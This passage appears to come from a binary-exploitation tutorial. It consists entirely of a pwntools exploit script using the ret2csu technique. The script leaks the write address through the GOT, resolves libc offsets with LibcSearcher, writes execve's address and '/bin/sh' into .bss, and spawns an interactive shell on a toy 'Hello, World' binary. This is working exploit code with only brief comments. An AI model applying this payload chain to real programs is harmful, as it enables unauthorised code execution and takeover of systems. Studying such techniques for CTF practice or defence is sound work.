 ## fun=write(1,write_got,8)
## read 'write_addr' and 'execve_addr' from program
sh.recvuntil(b'Hello, World\n')
csu_payload(0, 1, write_got, 8, write_got, 1, main_addr)
write_addr = u64(sh.recv(8))
libc = LibcSearcher('write', write_addr)
libc_base = write_addr - libc.dump('write')
execve_addr = libc_base + libc.dump('execve')
log.success('execve_addr ' + hex(execve_addr))
## fun=read(0,bss_base,16)
## write 'execve_addr' and '/bin/sh\x00' to bss
sh.recvuntil(b'Hello, World\n')
csu_payload(0, 1, read_got, 16, bss_base, 0, main_addr)
sh.send(p64(execve_addr) + b'/bin/sh\x00')
## fun=execve(bss_base+8)
## execute execve('/bin/sh')
sh.recvuntil(b'Hello, World\n')
csu_payload(0, 1, bss_base, 0, 0, bss_base + 8, main_addr)
sh.interactive()